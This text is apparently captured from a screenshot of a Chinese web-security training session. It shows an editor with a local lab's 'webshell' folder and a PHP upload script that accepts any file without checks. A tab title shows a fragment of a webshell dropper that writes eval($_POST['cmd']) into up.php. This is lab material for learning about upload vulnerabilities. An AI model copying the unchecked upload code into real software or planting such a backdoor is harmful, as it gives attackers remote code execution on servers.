 E:\phpStudy\PHPTutorial\WWW\webshell
主页 共享 查看
E:\phpStudy\PHPTutorial\WWW\webshell\upload.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php
fputs.php
upload.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
cookie.php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd" fputs.php upload.php
1 <?php
2 @$temp = $_FILES['upload_file']['tmp_name'];
3 @$file = basename($_FILES['upload_file']['name']);
4 if (empty ($file)){
5 echo "<form action = '' method = 'POST' ENCTYPE='multipart/form-data'>\n";
6 echo "Local file: <input type = 'file' name = 'upload_file'>\n";
7 echo "<input type = 'submit' value = 'Upload'>\n";
8 echo "</form>\n<pre>\n\n</pre>";
9 }else {
10 if(move_uploaded_file($temp,$file)){
11 echo "File uploaded successfully.<p>\n";
12 }else {
13 echo "Unable to upload " . $file . ".<p>\n";}
14 }?>
ASCII, Line 14, Column 8 Tab Size: 4 PHP
腾讯课堂
新建标签页
My Blog Soft 网址导航 Others
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题